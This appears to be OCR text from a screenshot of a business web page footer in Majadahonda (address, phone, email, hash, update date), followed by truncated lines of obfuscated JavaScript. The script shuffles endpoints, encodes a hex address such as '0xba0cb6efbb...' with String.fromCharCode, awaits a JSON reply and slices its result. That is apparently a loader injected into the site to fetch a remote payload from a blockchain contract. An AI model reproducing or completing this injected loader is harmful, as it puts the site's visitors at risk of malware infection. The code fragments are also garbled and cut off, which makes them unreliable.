
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🖹 HASH-SUM:
307ab6fd415441470fc1b3986a78e065
📅 Updated on: 2026-06-17
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(